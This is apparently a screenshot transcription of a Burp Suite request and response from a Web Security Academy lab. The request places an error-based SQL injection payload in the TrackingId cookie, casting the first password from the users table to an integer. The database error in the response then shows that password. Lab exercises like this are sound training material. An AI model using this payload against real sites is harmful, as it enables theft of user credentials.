 Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a9c005903b43a19a76a9f99009400ce.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users
LIMIT 1) AS int)--;session=Ee2zPSrmKKBIOcYhRplYA9i4RzLdVJIZ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
Search 0 highlights
Response
Pretty Raw Hex Render \n
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type
integer: "g8l4nmt8x8db62a8wyj1"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type
integer: "g8l4nmt8x8db62a8wyj1"
</p>